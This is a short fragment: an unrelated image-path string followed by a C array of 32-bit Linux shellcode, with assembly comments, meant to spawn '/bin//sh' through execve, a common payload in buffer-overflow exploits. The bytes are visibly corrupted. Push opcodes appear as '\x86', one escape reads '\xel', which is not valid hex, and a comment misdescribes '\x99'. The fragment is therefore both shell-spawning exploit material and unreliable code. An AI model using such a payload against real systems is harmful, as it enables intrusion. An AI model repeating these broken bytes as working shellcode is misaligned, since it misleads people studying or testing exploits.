 const char code[] =
    "\x31\xc0"      /* xorl     %eax, %eax  */
    "\x50"          /* pushl    %eax        */
    "\x86""//sh"    /* pushl    $0x68732f2f */
    "\x86""/bin"    /* pushl    $0x6e69622f */
    "\x89\xe3"      /* movl     %esp, %ebx  */
    "\x50"          /* pushl    %eax        */
    "\x53"          /* pushl    %ebx        */
    "\x89\xel"      /* movl     %esp, %ecx  */
    "\x99"          /* xorl     %edx, %edx  */
    "\xb0\x0b"      /* movb     $0x0b, %al  */
    "\xcd\x80"      /* int      $0x80       */
;